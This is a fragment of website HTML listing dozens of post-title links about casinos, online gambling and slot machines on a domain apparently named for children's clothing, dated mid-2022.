                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/13/things-to-look-for-when-visiting-a-casino/">Things to Look For When Visiting a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/13/is-online-gambling-legal-in-your-state/">Is Online Gambling Legal in Your State?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/13/how-to-capitalize-on-seasons-for-online-gambling/">How to Capitalize on Seasons for Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/13/how-to-navigate-a-casino/">How to Navigate a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/12/how-to-play-loose-slots/">How to Play Loose Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/12/what-is-a-slot-24/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/12/how-to-find-the-best-online-casinos/">How to Find the Best Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/10/avoiding-the-pitfalls-of-online-gambling/">Avoiding the Pitfalls of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/10/fun-facts-about-casinos/">Fun Facts About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/09/how-to-play-online-slots-3/">How to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/08/what-is-a-slot-23/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/08/things-to-keep-in-mind-when-visiting-a-casino/">Things to Keep in Mind When Visiting a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/07/the-dead-season-of-online-gambling/">The Dead Season of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/06/things-you-should-know-about-online-gambling/">Things You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/06/video-poker-how-to-play-casino-games-without-risking-your-money/">Video Poker &#8211; How to Play Casino Games Without Risking Your Money</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/06/the-best-slot-machines/">The Best Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/06/myths-about-slots/">Myths About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/05/how-to-make-the-most-of-your-casino-experience/">How to Make the Most of Your Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/05/getting-into-online-gambling/">Getting Into Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/04/the-basics-of-online-gambling-8/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/04/what-makes-casino-different-from-other-online-casinos/">What Makes Casino Different From Other Online Casinos?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/03/what-is-a-slot-22/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/03/how-to-play-slots-like-a-pro/">How to Play Slots Like a Pro</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/02/legalities-of-online-gambling-2/">Legalities of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/02/the-benefits-of-a-casino-2/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/01/where-to-find-the-best-casino-games/">Where to Find the Best Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/31/is-online-gambling-legal-in-france/">Is Online Gambling Legal in France?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/31/how-to-win-at-slots-5/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/30/what-is-a-slot-21/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/29/registering-for-online-gambling/">Registering For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/29/what-is-an-internet-casino/">What is an Internet Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/29/online-gambling-in-antigua-and-barbuda/">Online Gambling in Antigua and Barbuda</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/29/the-benefits-of-playing-at-an-online-casino/">The Benefits of Playing at an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/28/how-to-play-online-slots-2/">How to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/28/myths-about-winning-at-slots/">Myths About Winning at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/27/online-gambling-in-the-u-s/">Online Gambling in the U.S.</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/27/the-benefits-of-a-casino/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/25/new-jersey-online-gambling-laws-2/">New Jersey Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/25/how-to-enjoy-a-casino-experience/">How to Enjoy a Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/24/how-do-slot-machines-work/">How Do Slot Machines Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/24/are-online-slots-really-random/">Are Online Slots Really Random?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/24/what-is-online-gambling-5/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/24/playing-at-a-casino/">Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/23/is-online-gambling-legal-in-the-us-2/">Is Online Gambling Legal in the US?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/23/what-to-look-for-when-visiting-a-casino/">What to Look For When Visiting a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/22/tips-for-choosing-the-best-slot-machines/">Tips For Choosing the Best Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/22/how-to-win-at-online-slots-2/">How to Win at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/22/what-to-expect-at-a-casino/">What to Expect at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/21/important-considerations-when-it-comes-to-online-gambling/">Important Considerations When It Comes to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/20/how-to-find-a-legal-online-gambling-site/">How to Find a Legal Online Gambling Site</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/20/how-to-stay-safe-while-gambling-in-a-casino/">How to Stay Safe While Gambling in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/19/what-is-a-slot-20/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/18/the-basics-of-slots-7/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/18/what-to-expect-when-you-visit-a-casino/">What to Expect When You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/18/online-gambling-in-the-us/">Online Gambling in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/17/the-benefits-of-online-gambling-6/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/16/how-to-win-big-at-the-casino/">How to Win Big at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/16/how-to-win-in-slots/">How to Win in Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/16/what-is-a-slot-19/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/15/should-online-gambling-be-regulated/">Should Online Gambling Be Regulated?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/15/how-to-gamble-safely-at-a-casino/">How to Gamble Safely at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/14/online-gambling-and-problem-gambling-2/">Online Gambling and Problem Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/14/how-to-win-cash-at-casino/">How to Win Cash at Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/13/how-to-play-slots/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/13/how-to-play-a-slot-machine/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/12/the-benefits-and-drawbacks-of-online-gambling/">The Benefits and Drawbacks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/11/opening-a-casino-in-a-new-area/">Opening a Casino in a New Area</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/11/the-legality-of-online-gambling-4/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/10/the-benefits-of-online-casino-gambling/">The Benefits of Online Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/09/what-is-a-slot-18/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/09/tips-for-playing-online-slots-2/">Tips For Playing Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/09/is-online-gambling-legal-in-the-us/">Is Online Gambling Legal in the US?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/09/how-to-play-at-a-casino-2/">How to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/08/the-risks-of-online-gambling-4/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/08/how-casinos-affect-the-local-economy-2/">How Casinos Affect the Local Economy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/08/why-you-should-play-slots/">Why You Should Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/07/what-is-a-slot-17/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/06/what-to-expect-from-a-nevada-casino/">What to Expect From a Nevada Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/05/things-to-remember-when-choosing-an-online-gambling-site/">Things to Remember When Choosing an Online Gambling Site</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/05/the-risks-and-benefits-of-online-gambling/">The Risks and Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/05/gambling-in-a-casino/">Gambling in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/04/improve-your-odds-of-winning-with-modern-slot-machine-strategies/">Improve Your Odds of Winning With Modern Slot Machine Strategies</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/04/how-to-select-the-best-slot-machines/">How to Select the Best Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/03/avoiding-dangers-associated-with-online-gambling/">Avoiding Dangers Associated With Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/02/what-to-look-for-in-a-casino/">What to Look For in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/02/the-laws-governing-online-gambling/">The Laws Governing Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/01/gambling-responsibly/">Gambling Responsibly</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/01/how-to-get-the-most-out-of-your-slot-machine-payouts/">How to Get the Most Out of Your Slot Machine Payouts</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/01/tips-for-playing-online-slots/">Tips For Playing Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/30/is-an-online-casino-right-for-you/">Is an Online Casino Right For You?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/30/the-dangers-of-online-gambling-3/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/29/what-you-need-to-know-about-online-gambling-6/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/29/benefits-of-playing-at-a-casino/">Benefits of Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/28/what-you-need-to-know-about-slots/">Apa yang kamu tau tentang bermain slot online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/28/the-odds-of-slots/">The Odds of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/27/security-measures-in-a-casino/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/26/new-jersey-online-gambling-laws/">New Jersey Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
